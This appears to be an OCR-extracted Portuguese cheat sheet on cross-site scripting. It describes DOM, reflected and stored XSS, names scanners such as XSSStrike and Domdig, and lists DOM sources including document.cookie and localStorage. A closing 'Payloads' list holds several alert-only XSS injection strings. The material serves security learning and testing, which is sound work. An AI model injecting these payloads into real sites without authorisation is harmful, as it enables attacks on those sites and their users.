 Vulnerabilidades de XSS que podem ser
DOM, contém um Javascript do lado
cliente que processa todo seu conteúdo
do lado cliente e assim sendo possível
manipular um valor de entrada e
consequentemente refletir isso dentro de
um elemento HTML.
DOM
Vulnerabilidade que podem ser
encontradas de forma refletida, já insere e
executa determinado código diretamente
na resposta HTTP.
Refletido
Vulnerabilidades de XSS que podem ser
armazenada, insere e executa um
determinado código em uma resposta
posterior a solicitação, afetando outros
usuários consequentemente.
Armazenado
XSSStrike
Tools
Findom XSS
Domdig
XSS
document.URL
document.documentURI
document.URLUnencoded
document.baseURI
location
document.cookie
document.referrer
window.name
history.pushState
history.replaceState
localStorage
sessionStorage
IndexedDB (mozIndexedDB, webkitIndexedDB, msIndexedDB)
Database
DOM
"><img src=x onmouseover=alert(domain)>
"><img src=x onmouseover="javascript:
alert('TEST BY CR4ZYC0D3')">
Payloads
<img src=x onError=alert("CR4ZYC0D3")>
<script>alert(1)</script>